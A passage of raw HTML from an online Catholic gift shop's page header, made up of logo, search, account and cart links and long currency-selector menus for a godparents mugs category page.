                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">INR <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>INR</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    INR <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=21">
                                    <strong>INR</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
